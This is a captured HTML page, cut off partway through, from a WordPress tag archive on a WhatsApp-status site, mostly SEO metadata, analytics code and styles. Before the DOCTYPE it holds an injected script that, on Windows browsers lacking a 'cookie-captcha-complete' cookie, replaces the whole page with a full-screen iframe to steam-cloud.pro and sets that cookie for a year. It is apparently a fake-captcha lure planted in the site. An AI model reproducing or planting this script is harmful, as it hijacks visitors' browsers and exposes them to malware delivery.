

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/
body_size: 23637
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best travel agency in calicut Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best travel agency in calicut Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/","url":"https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/","name":"best travel agency in calicut Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"best travel agency in calicut"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; best travel agency in calicut Tag Feed" href="https://statusforwhatsapp.com/tag/best-travel-agency-in-calicut/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/best-travel-agency-in-calicut\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Se